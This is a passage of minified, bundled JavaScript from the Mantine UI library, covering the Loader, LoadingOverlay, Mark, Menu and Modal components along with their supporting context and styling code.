m=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e;return(0,r.jsx)(c.Box,{component:"span",className:(0,f.Z)(p.ovalLoader,n),...o,ref:t})});m.displayName="@mantine/core/Oval";let g={bars:v,oval:m,dots:h},y={loaders:g,type:"oval"},b=(0,a.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--loader-size":(0,i.getSize)(n,"loader-size"),"--loader-color":r?(0,s.getThemeColor)(r,e):void 0}}}),w=(0,d.factory)((e,t)=>{let n=(0,l.useProps)("Loader",y,e),{size:o,color:i,type:a,vars:s,className:d,style:f,classNames:v,styles:h,unstyled:m,loaders:g,variant:w,children:x,attributes:_,...S}=n,C=(0,u.useStyles)({name:"Loader",props:n,classes:p,className:d,style:f,classNames:v,styles:h,unstyled:m,attributes:_,vars:s,varsResolver:b});return x?(0,r.jsx)(c.Box,{...C("root"),ref:t,...S,children:x}):(0,r.jsx)(c.Box,{...C("root"),ref:t,component:g[a],variant:w,size:o,...S})});w.defaultLoaders=g,w.classes=p,w.displayName="@mantine/core/Loader"},3810:function(e,t,n){"use strict";n.d(t,{LoadingOverlay:function(){return g}});var r=n(57437);n(2265);var o=n(88002),i=n(99542),a=n(52602),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(2874),f=n(21862),p=n(88117),v={root:"m_6e45937b",loader:"m_e8eb006c",overlay:"m_df587f17"};let h={transitionProps:{transition:"fade",duration:0},overlayProps:{backgroundOpacity:.75},zIndex:(0,o.getDefaultZIndex)("overlay")},m=(0,i.createVarsResolver)((e,t)=>{let{zIndex:n}=t;return{root:{"--lo-z-index":null==n?void 0:n.toString()}}}),g=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("LoadingOverlay",h,e),{classNames:o,className:i,style:c,styles:g,unstyled:y,vars:b,transitionProps:w,loaderProps:x,overlayProps:_,visible:S,zIndex:C,attributes:k,...E}=n,R=(0,a.useMantineTheme)(),P=(0,l.useStyles)({name:"LoadingOverlay",classes:v,props:n,className:i,style:c,classNames:o,styles:g,unstyled:y,attributes:k,vars:b,varsResolver:m}),T={...h.overlayProps,..._};return(0,r.jsx)(p.Transition,{transition:"fade",...w,mounted:!!S,children:e=>(0,r.jsxs)(u.Box,{...P("root",{style:e}),ref:t,...E,children:[(0,r.jsx)(d.Loader,{...P("loader"),unstyled:y,...x}),(0,r.jsx)(f.Overlay,{...T,...P("overlay"),darkHidden:!0,unstyled:y,color:(null==_?void 0:_.color)||R.white}),(0,r.jsx)(f.Overlay,{...T,...P("overlay"),lightHidden:!0,unstyled:y,color:(null==_?void 0:_.color)||R.colors.dark[5]})]})})});g.classes=v,g.displayName="@mantine/core/LoadingOverlay"},16666:function(e,t,n){"use strict";n.d(t,{Mark:function(){return v}});var r=n(57437);n(2265);var o=n(99542),i=n(63576),a=n(38329),s=n(11612),l=n(70650),u=n(25496);function c(e){let{color:t,theme:n,defaultShade:r}=e,o=(0,u.parseThemeColor)({color:t,theme:n});return o.isThemeColor?void 0===o.shade?"var(--mantine-color-".concat(o.color,"-").concat(r,")"):"var(".concat(o.variable,")"):t}var d={root:"m_bcb3f3c2"};let f={color:"yellow"},p=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--mark-bg-dark":c({color:n,theme:e,defaultShade:5}),"--mark-bg-light":c({color:n,theme:e,defaultShade:2})}}}),v=(0,l.factory)((e,t)=>{let n=(0,i.useProps)("Mark",f,e),{classNames:o,className:l,style:u,styles:c,unstyled:v,vars:h,color:m,variant:g,attributes:y,...b}=n,w=(0,a.useStyles)({name:"Mark",props:n,className:l,style:u,classes:d,classNames:o,styles:c,unstyled:v,attributes:y,vars:h,varsResolver:p});return(0,r.jsx)(s.Box,{component:"mark",ref:t,variant:g,...w("root"),...b})});v.classes=d,v.displayName="@mantine/core/Mark"},3238:function(e,t,n){"use strict";n.d(t,{X:function(){return i},q:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Menu component was not found in the tree")},61036:function(e,t,n){"use strict";n.d(t,{Menu:function(){return L}});var r=n(57437),o=n(2265),i=n(22320),a=n(5391),s=n(24612),l=n(38329),u=n(63576),c=n(70650),d=n(71916),f=n(96428),p=n(3238),v=n(40382),h=n(43290),m=n(13366),g=n(20063),y=n(61610),b=n(83547),w=n(91759),x=n(93246),_=n(30088),S=n(89298);let C=(0,c.factory)((e,t)=>{let{classNames:n,className:i,style:a,styles:s,vars:l,onMouseEnter:c,onMouseLeave:d,onKeyDown:v,children:h,...m}=(0,u.useProps)("MenuSubDropdown",null,e),g=(0,o.useRef)(null),y=(0,p.X)(),b=(0,_.H)(),S=(0,x.createEventHandler)(c,null==b?void 0:b.open),C=(0,x.createEventHandler)(d,null==b?void 0:b.close);return(0,r.jsx)(f.Popover.Dropdown,{...m,onMouseEnter:S,onMouseLeave:C,role:"menu","aria-orientation":"vertical",ref:(0,w.useMergedRef)(t,g),...y.getStyles("dropdown",{className:i,style:a,styles:s,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,children:h})});C.classes=S.Z,C.displayName="@mantine/core/MenuSubDropdown";var k=n(66417),E=n(25496),R=n(52602),P=n(23468),T=n(64082),I=n(23202),j=n(78289);let M=(0,P.polymorphicFactory)((e,t)=>{let{classNames:n,className:i,style:a,styles:s,vars:l,color:c,leftSection:d,rightSection:f,children:v,disabled:h,"data-disabled":m,closeMenuOnClick:g,...y}=(0,u.useProps)("MenuSubItem",null,e),b=(0,p.X)(),S=(0,_.H)(),C=(0,R.useMantineTheme)(),{dir:P}=(0,T.useDirection)(),M=(0,o.useRef)(null),A=c?C.variantColorResolver({color:c,theme:C,variant:"light"}):void 0,N=c?(0,E.parseThemeColor)({color:c,theme:C}):null,D=(0,x.createEventHandler)(y.onKeyDown,e=>{"ArrowRight"===e.key&&(null==S||S.open(),null==S||S.focusFirstItem()),"ArrowLeft"===e.key&&(null==S?void 0:S.parentContext)&&(S.parentContext.close(),S.parentContext.focusParentItem())}),F=(0,x.createEventHandler)(y.onClick,()=>{!m&&g&&b.closeDropdownImmediately()}),B=(0,x.createEventHandler)(y.onMouseEnter,null==S?void 0:S.open),O=(0,x.createEventHandler)(y.onMouseLeave,null==S?void 0:S.close);return(0,r.jsxs)(j.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...y,unstyled:b.unstyled,tabIndex:b.menuItemTabIndex,...b.getStyles("item",{className:i,style:a,styles:s,classNames:n}),ref:(0,w.useMergedRef)(M,t),role:"menuitem",disabled:h,"data-menu-item":!0,"data-sub-menu-item":!0,"data-disabled":h||m||void 0,"data-mantine-stop-propagation":!0,onMouseEnter:B,onMouseLeave:O,onClick:F,onKeyDown:(0,k.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:b.loop,dir:P,orientation:"vertical",onKeyDown:D}),__vars:{"--menu-item-color":(null==N?void 0:N.isThemeColor)&&(null==N?void 0:N.shade)===void 0?"var(--mantine-color-".concat(N.color,"-6)"):null==A?void 0:A.color,"--menu-item-hover":null==A?void 0:A.hover},children:[d&&(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:s,classNames:n}),"data-position":"left",children:d}),v&&(0,r.jsx)("div",{...b.getStyles("itemLabel",{styles:s,classNames:n}),children:v}),(0,r.jsx)("div",{...b.getStyles("itemSection",{styles:s,classNames:n}),"data-position":"right",children:f||(0,r.jsx)(I.AccordionChevron,{...b.getStyles("chevron"),size:14})})]})});M.classes=S.Z,M.displayName="@mantine/core/MenuSubItem";var A=n(35786);function N(e){let{children:t,refProp:n}=e;if(!(0,A.isElement)(t))throw Error("Menu.Sub.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,p.X)(),(0,r.jsx)(f.Popover.Target,{refProp:n,popupType:"menu",children:t})}N.displayName="@mantine/core/MenuSubTarget";let D={offset:0,position:"right-start",transitionProps:{duration:0},middlewares:{shift:{crossAxis:!0}}};function F(e){let{children:t,closeDelay:n,...o}=(0,u.useProps)("MenuSub",D,e),i=(0,y.useId)(),[a,{open:s,close:l}]=(0,b.useDisclosure)(!1),c=(0,_.H)(),{openDropdown:p,closeDropdown:v}=(0,d.useDelayedHover)({open:s,close:l,closeDelay:n,openDelay:0});return(0,r.jsx)(_.B,{value:{opened:a,close:v,open:p,focusFirstItem:()=>window.setTimeout(()=>{var e,t;null===(t=document.getElementById("".concat(i,"-dropdown")))||void 0===t||null===(e=t.querySelectorAll("[data-menu-item]:not([data-disabled])")[0])||void 0===e||e.focus()},16),focusParentItem:()=>window.setTimeout(()=>{var e;null===(e=document.getElementById("".concat(i,"-target")))||void 0===e||e.focus()},16),parentContext:c},children:(0,r.jsx)(f.Popover,{opened:a,...o,withinPortal:!1,withArrow:!1,id:i,children:t})})}F.extend=e=>e,F.displayName="@mantine/core/MenuSub",F.Target=N,F.Dropdown=C,F.Item=M;var B=n(98006);let O={trapFocus:!0,closeOnItemClick:!0,withInitialFocusPlaceholder:!0,clickOutsideEvents:["mousedown","touchstart","keydown"],loop:!0,trigger:"click",openDelay:0,closeDelay:100,menuItemTabIndex:-1};function L(e){let t=(0,u.useProps)("Menu",O,e),{children:n,onOpen:c,onClose:v,opened:h,defaultOpened:m,trapFocus:g,onChange:y,closeOnItemClick:b,loop:w,closeOnEscape:x,trigger:_,openDelay:C,closeDelay:k,classNames:E,styles:R,unstyled:P,variant:T,vars:I,menuItemTabIndex:j,keepMounted:M,withInitialFocusPlaceholder:A,attributes:N,...D}=t,F=(0,l.useStyles)({name:"Menu",classes:S.Z,props:t,classNames:E,styles:R,unstyled:P,attributes:N}),[B,L]=(0,i.useUncontrolled)({value:h,defaultValue:m,finalValue:!1,onChange:y}),[z,H]=(0,o.useState)(!1),V=()=>{L(!1),H(!1),B&&(null==v||v())},$=()=>{L(!0),B||null==c||c()},q=()=>{B?V():$()},{openDropdown:Z,closeDropdown:W}=(0,d.useDelayedHover)({open:$,close:V,closeDelay:k,openDelay:C}),{resolvedClassNames:U,resolvedStyles:G}=(0,s.useResolvedStylesApi)({classNames:E,styles:R,props:t});return(0,r.jsx)(p.q,{value:{getStyles:F,opened:B,toggleDropdown:q,getItemIndex:e=>(0,a.getContextItemIndex)("[data-menu-item]","[data-menu-dropdown]",e),openedViaClick:z,setOpenedViaClick:H,closeOnItemClick:b,closeDropdown:"click"===_?V:W,openDropdown:"click"===_?$:Z,closeDropdownImmediately:V,loop:w,trigger:_,unstyled:P,menuItemTabIndex:j,withInitialFocusPlaceholder:A},children:(0,r.jsx)(f.Popover,{...D,opened:B,onChange:q,defaultOpened:m,trapFocus:!M&&g,closeOnEscape:x,__staticSelector:"Menu",classNames:U,styles:G,unstyled:P,variant:T,keepMounted:M,children:n})})}L.extend=e=>e,L.withProps=(0,c.getWithProps)(L),L.classes=S.Z,L.displayName="@mantine/core/Menu",L.Item=m.MenuItem,L.Label=g.MenuLabel,L.Dropdown=h.MenuDropdown,L.Target=B.MenuTarget,L.Divider=v.MenuDivider,L.Sub=F},89298:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_dc9b7c9f",label:"m_9bfac126",divider:"m_efdf90cb",item:"m_99ac2aa1",itemLabel:"m_5476e0d3",itemSection:"m_8b75e504",chevron:"m_b85b0bed"}},40382:function(e,t,n){"use strict";n.d(t,{MenuDivider:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(3238),l=n(89298);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("MenuDivider",null,e),f=(0,s.X)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("divider",{className:a,style:l,styles:u,classNames:n}),...d})});u.classes=l.Z,u.displayName="@mantine/core/MenuDivider"},43290:function(e,t,n){"use strict";n.d(t,{MenuDropdown:function(){return f}});var r=n(57437),o=n(2265),i=n(91759),a=n(93246),s=n(63576),l=n(70650),u=n(96428),c=n(3238),d=n(89298);let f=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:d,styles:f,vars:p,onMouseEnter:v,onMouseLeave:h,onKeyDown:m,children:g,...y}=(0,s.useProps)("MenuDropdown",null,e),b=(0,o.useRef)(null),w=(0,c.X)(),x=(0,a.createEventHandler)(m,e=>{if("ArrowUp"===e.key||"ArrowDown"===e.key){var t,n;e.preventDefault(),null===(n=b.current)||void 0===n||null===(t=n.querySelectorAll("[data-menu-item]:not(:disabled)")[0])||void 0===t||t.focus()}}),_=(0,a.createEventHandler)(v,()=>("hover"===w.trigger||"click-hover"===w.trigger)&&w.openDropdown()),S=(0,a.createEventHandler)(h,()=>("hover"===w.trigger||"click-hover"===w.trigger)&&w.closeDropdown());return(0,r.jsxs)(u.Popover.Dropdown,{...y,onMouseEnter:_,onMouseLeave:S,role:"menu","aria-orientation":"vertical",ref:(0,i.useMergedRef)(t,b),...w.getStyles("dropdown",{className:l,style:d,styles:f,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,onKeyDown:x,children:[w.withInitialFocusPlaceholder&&(0,r.jsx)("div",{tabIndex:-1,"data-autofocus":!0,"data-mantine-stop-propagation":!0,style:{outline:0}}),g]})});f.classes=d.Z,f.displayName="@mantine/core/MenuDropdown"},13366:function(e,t,n){"use strict";n.d(t,{MenuItem:function(){return g}});var r=n(57437),o=n(2265),i=n(91759),a=n(66417),s=n(93246),l=n(25496),u=n(52602),c=n(63576),d=n(23468),f=n(64082),p=n(78289),v=n(3238),h=n(30088),m=n(89298);let g=(0,d.polymorphicFactory)((e,t)=>{let{classNames:n,className:d,style:m,styles:g,vars:y,color:b,closeMenuOnClick:w,leftSection:x,rightSection:_,children:S,disabled:C,"data-disabled":k,...E}=(0,c.useProps)("MenuItem",null,e),R=(0,v.X)(),P=(0,h.H)(),T=(0,u.useMantineTheme)(),{dir:I}=(0,f.useDirection)(),j=(0,o.useRef)(null),M=(0,s.createEventHandler)(E.onClick,()=>{!k&&("boolean"==typeof w?w&&R.closeDropdownImmediately():R.closeOnItemClick&&R.closeDropdownImmediately())}),A=b?T.variantColorResolver({color:b,theme:T,variant:"light"}):void 0,N=b?(0,l.parseThemeColor)({color:b,theme:T}):null,D=(0,s.createEventHandler)(E.onKeyDown,e=>{"ArrowLeft"===e.key&&P&&(P.close(),P.focusParentItem())});return(0,r.jsxs)(p.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...E,unstyled:R.unstyled,tabIndex:R.menuItemTabIndex,...R.getStyles("item",{className:d,style:m,styles:g,classNames:n}),ref:(0,i.useMergedRef)(j,t),role:"menuitem",disabled:C,"data-menu-item":!0,"data-disabled":C||k||void 0,"data-mantine-stop-propagation":!0,onClick:M,onKeyDown:(0,a.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:R.loop,dir:I,orientation:"vertical",onKeyDown:D}),__vars:{"--menu-item-color":(null==N?void 0:N.isThemeColor)&&(null==N?void 0:N.shade)===void 0?"var(--mantine-color-".concat(N.color,"-6)"):null==A?void 0:A.color,"--menu-item-hover":null==A?void 0:A.hover},children:[x&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"left",children:x}),S&&(0,r.jsx)("div",{...R.getStyles("itemLabel",{styles:g,classNames:n}),children:S}),_&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"right",children:_})]})});g.classes=m.Z,g.displayName="@mantine/core/MenuItem"},20063:function(e,t,n){"use strict";n.d(t,{MenuLabel:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(3238),l=n(89298);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("MenuLabel",null,e),f=(0,s.X)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("label",{className:a,style:l,styles:u,classNames:n}),...d})});u.classes=l.Z,u.displayName="@mantine/core/MenuLabel"},30088:function(e,t,n){"use strict";n.d(t,{B:function(){return r},H:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},98006:function(e,t,n){"use strict";n.d(t,{MenuTarget:function(){return d}});var r=n(57437),o=n(2265),i=n(35786),a=n(93246),s=n(63576),l=n(96428),u=n(3238);let c={refProp:"ref"},d=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:d,...f}=(0,s.useProps)("MenuTarget",c,e);if(!(0,i.isElement)(n))throw Error("Menu.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=(0,u.X)(),v=n.props,h=(0,a.createEventHandler)(v.onClick,()=>{"click"===p.trigger?p.toggleDropdown():"click-hover"!==p.trigger||(p.setOpenedViaClick(!0),p.opened||p.openDropdown())}),m=(0,a.createEventHandler)(v.onMouseEnter,()=>("hover"===p.trigger||"click-hover"===p.trigger)&&p.openDropdown()),g=(0,a.createEventHandler)(v.onMouseLeave,()=>{"hover"===p.trigger?p.closeDropdown():"click-hover"!==p.trigger||p.openedViaClick||p.closeDropdown()});return(0,r.jsx)(l.Popover.Target,{refProp:d,popupType:"menu",ref:t,...f,children:(0,o.cloneElement)(n,{onClick:h,onMouseEnter:m,onMouseLeave:g,"data-expanded":!!p.opened||void 0})})});d.displayName="@mantine/core/MenuTarget"},81228:function(e,t,n){"use strict";n.d(t,{D:function(){return o},v:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Modal component was not found in tree")},12506:function(e,t,n){"use strict";n.d(t,{Modal:function(){return y}});var r=n(57437),o=n(2265),i=n(88002),a=n(63576),s=n(70650),l=n(30103),u=n(43396),c=n(39288),d=n(30591),f=n(96007),p=n(46560),v=n(60649),h=n(62868),m=n(54580);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,i.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},y=(0,s.factory)((e,t)=>{let{title:n,withOverlay:s,overlayProps:m,withCloseButton:y,closeButtonProps:b,children:w,radius:x,opened:_,stackId:S,zIndex:C,...k}=(0,a.useProps)("Modal",g,e),E=(0,v.useModalStackContext)(),R=!!n||y,P=E&&S?{closeOnEscape:E.currentId===S,trapFocus:E.currentId===S,zIndex:E.getZIndex(S)}:{},T=!1!==s&&(S&&E?E.currentId===S:_);return(0,o.useEffect)(()=>{E&&S&&(_?E.addModal(S,C||(0,i.getDefaultZIndex)("modal")):E.removeModal(S))},[_,S,C]),(0,r.jsxs)(p.ModalRoot,{ref:t,radius:x,opened:_,zIndex:E&&S?E.getZIndex(S):C,...k,...P,children:[s&&(0,r.jsx)(f.ModalOverlay,{visible:T,transitionProps:E&&S?{duration:0}:void 0,...m}),(0,r.jsxs)(c.ModalContent,{radius:x,__hidden:!!E&&!!S&&!!_&&S!==E.currentId,children:[R&&(0,r.jsxs)(d.ModalHeader,{children:[n&&(0,r.jsx)(h.ModalTitle,{children:n}),y&&(0,r.jsx)(u.ModalCloseButton,{...b})]}),(0,r.jsx)(l.ModalBody,{children:w})]})]})});y.classes=m.Z,y.displayName="@mantine/core/Modal",y.Root=p.ModalRoot,y.Overlay=f.ModalOverlay,y.Content=c.ModalContent,y.Body=l.ModalBody,y.Header=d.ModalHeader,y.Title=h.ModalTitle,y.CloseButton=u.ModalCloseButton,y.Stack=v.ModalStack},54580:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"}},30103:function(e,t,n){"use strict";n.d(t,{ModalBody:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(21844),s=n(81228),l=n(54580);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ModalBody",null,e),f=(0,s.v)();return(0,r.jsx)(a.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ModalBody"},43396:function(e,t,n){"use strict";n.d(t,{ModalCloseButton:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(49034),s=n(81228),l=n(54580);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ModalCloseButton",null,e),f=(0,s.v)();return(0,r.jsx)(a.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ModalCloseButton"},39288:function(e,t,n){"use strict";n.d(t,{ModalContent:function(){return d}});var r=n(57437),o=n(28552);n(2265);var i=n(63576),a=n(70650),s=n(42162),l=n(29600),u=n(81228),c=n(54580);let d=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:c,styles:d,vars:f,children:p,__hidden:v,...h}=(0,i.useProps)("ModalContent",null,e),m=(0,u.v)(),g=m.scrollAreaComponent||l.NativeScrollArea;return(0,r.jsx)(s.ModalBaseContent,{...m.getStyles("content",{className:a,style:c,styles:d,classNames:n}),innerProps:m.getStyles("inner",{className:a,style:c,styles:d,classNames:n}),"data-full-screen":m.fullScreen||void 0,"data-modal-content":!0,"data-hidden":v||void 0,ref:t,...h,children:(0,r.jsx)(g,{style:{maxHeight:m.fullScreen?"100dvh":"calc(100dvh - (".concat((0,o.h)(m.yOffset)," * 2))")},children:p})})});d.classes=c.Z,d.displayName="@mantine/core/ModalContent"},30591:function(e,t,n){"use strict";n.d(t,{ModalHeader:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(7386),s=n(81228),l=n(54580);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ModalHeader",null,e),f=(0,s.v)();return(0,r.jsx)(a.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ModalHeader"},96007:function(e,t,n){"use strict";n.d(t,{ModalOverlay:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(34995),s=n(81228),l=n(54580);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ModalOverlay",null,e),f=(0,s.v)();return(0,r.jsx)(a.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ModalOverlay"},46560:function(e,t,n){"use strict";n.d(t,{ModalRoot:function(){return g}});var r=n(57437),o=n(28552);n(2265);var i=n(88002),a=n(59105),s=n(99542),l=n(63576),u=n(38329),c=n(70650),d=n(56082),f=n(42527),p=n(81228),v=n(54580);let h={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,i.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},m=(0,s.createVarsResolver)((e,t)=>{let{radius:n,size:r,yOffset:i,xOffset:s}=t;return{root:{"--modal-radius":void 0===n?void 0:(0,a.getRadius)(n),"--modal-size":(0,a.getSize)(r,"modal-size"),"--modal-y-offset":(0,o.h)(i),"--modal-x-offset":(0,o.h)(s)}}}),g=(0,c.factory)((e,t)=>{let n=(0,l.useProps)("ModalRoot",h,e),{classNames:o,className:i,style:a,styles:s,unstyled:c,vars:g,yOffset:y,scrollAreaComponent:b,radius:w,fullScreen:x,centered:_,xOffset:S,__staticSelector:C,attributes:k,...E}=n,R=(0,u.useStyles)({name:C,classes:v.Z,props:n,className:i,style:a,classNames:o,styles:s,unstyled:c,attributes:k,vars:g,varsResolver:m});return(0,r.jsx)(p.D,{value:{yOffset:y,scrollAreaComponent:b,getStyles:R,fullScreen:x},children:(0,r.jsx)(d.ModalBase,{ref:t,...R("root"),"data-full-screen":x||void 0,"data-centered":_||void 0,"data-offset-scrollbars":b===f.ScrollArea.Autosize||void 0,unstyled:c,...E})})});g.classes=v.Z,g.displayName="@mantine/core/ModalRoot"},60649:function(e,t,n){"use strict";n.d(t,{ModalStack:function(){return u},useModalStackContext:function(){return l}});var r=n(57437),o=n(2265),i=n(68013),a=n(88002);let[s,l]=(0,i.createOptionalContext)();function u(e){let{children:t}=e,[n,i]=(0,o.useState)([]),[l,u]=(0,o.useState)((0,a.getDefaultZIndex)("modal"));return(0,r.jsx)(s,{value:{stack:n,addModal:(e,t)=>{i(t=>[...new Set([...t,e])]),u(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>i(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(l," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:l},children:t})}u.displayName="@mantine/core/ModalStack"},62868:function(e,t,n){"use strict";n.d(t,{ModalTitle:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(31346),s=n(81228),l=n(54580);let u=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ModalTitle",null,e),f=(0,s.v)();return(0,r.jsx)(a.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:l,styles:u,className:i}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ModalTitle"},18238:function(e,t,n){"use strict";n.d(t,{useDrawersStack:function(){return i},useModalsStack:function(){return o}});var r=n(2265);function o(e){let t=e.reduce((e,t)=>({...e,[t]:!1}),{}),[n,o]=(0,r.useState)(t),i=(0,r.useCallback)(e=>{o(t=>({...t,[e]:!0}))},[]),a=(0,r.useCallback)(e=>o(t=>({...t,[e]:!1})),[]),s=(0,r.useCallback)(e=>o(t=>({...t,[e]:!t[e]})),[]),l=(0,r.useCallback)(()=>o(t),[]),u=(0,r.useCallback)(e=>({opened:n[e],onClose:()=>a(e),stackId:e}),[n]);return{state:n,open:i,close:a,closeAll:l,toggle:s,register:u}}let i=o},81099:function(e,t,n){"use strict";n.d(t,{i:function(){return o},q:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("ModalBase component was not found in tree")},56082:function(e,t,n){"use strict";n.d(t,{ModalBase:function(){return h}});var r=n(57437),o=n(2265),i=n(99157),a=n(88002),s=n(59105),l=n(11612),u=n(61969),c=n(81099),d=n(61610),f=n(29419),p=n(83849),v=n(37491);let h=(0,o.forwardRef)((e,t)=>{let{keepMounted:n,opened:h,onClose:m,id:g,transitionProps:y,onExitTransitionEnd:b,onEnterTransitionEnd:w,trapFocus:x,closeOnEscape:_,returnFocus:S,closeOnClickOutside:C,withinPortal:k,portalProps:E,lockScroll:R,children:P,zIndex:T,shadow:I,padding:j,__vars:M,unstyled:A,removeScrollProps:N,...D}=e,{_id:F,titleMounted:B,bodyMounted:O,shouldLockScroll:L,setTitleMounted:z,setBodyMounted:H}=function(e){let{id:t,transitionProps:n,opened:r,trapFocus:i,closeOnEscape:a,onClose:s,returnFocus:l}=e,u=(0,d.useId)(t),[c,h]=(0,o.useState)(!1),[m,g]=(0,o.useState)(!1),y=function(e){let{opened:t,transitionDuration:n}=e,[r,i]=(0,o.useState)(t),a=(0,o.useRef)(-1),s=(0,v.useReducedMotion)()?0:n;return(0,o.useEffect)(()=>(t?(i(!0),window.clearTimeout(a.current)):0===s?i(!1):a.current=window.setTimeout(()=>i(!1),s),()=>window.clearTimeout(a.current)),[t,s]),r}({opened:r,transitionDuration:"number"==typeof(null==n?void 0:n.duration)?null==n?void 0:n.duration:200});return(0,f.useWindowEvent)("keydown",e=>{if("Escape"===e.key&&a&&!e.isComposing&&r){var t;(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))!=="true"&&s()}},{capture:!0}),(0,p.useFocusReturn)({opened:r,shouldReturnFocus:i&&l}),{_id:u,titleMounted:c,bodyMounted:m,shouldLockScroll:y,setTitleMounted:h,setBodyMounted:g}}({id:g,transitionProps:y,opened:h,trapFocus:x,closeOnEscape:_,onClose:m,returnFocus:S}),{key:V,...$}=N||{};return(0,r.jsx)(u.OptionalPortal,{...E,withinPortal:k,children:(0,r.jsx)(c.i,{value:{opened:h,onClose:m,closeOnClickOutside:C,onExitTransitionEnd:b,onEnterTransitionEnd:w,transitionProps:{...y,keepMounted:n},getTitleId:()=>"".concat(F,"-title"),getBodyId:()=>"".concat(F,"-body"),titleMounted:B,bodyMounted:O,setTitleMounted:z,setBodyMounted:H,trapFocus:x,closeOnEscape:_,zIndex:T,unstyled:A},children:(0,r.jsx)(i.Z,{enabled:L&&R,...$,children:(0,r.jsx)(l.Box,{ref:t,...D,__vars:{...M,"--mb-z-index":(T||(0,a.getDefaultZIndex)("modal")).toString(),"--mb-shadow":(0,s.getShadow)(I),"--mb-padding":(0,s.getSpacing)(j)},children:P})},V)})})});h.displayName="@mantine/core/ModalBase"},37411:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={title:"m_615af6c9",header:"m_b5489c3c",inner:"m_60c222c7",content:"m_fd1ab0aa",close:"m_606cb269",body:"m_5df29311"}},21844:function(e,t,n){"use strict";n.d(t,{ModalBaseBody:function(){return u}});var r=n(57437),o=n(2265),i=n(61994),a=n(11612),s=n(81099),l=n(37411);let u=(0,o.forwardRef)((e,t)=>{let{className:n,...u}=e,c=function(){let 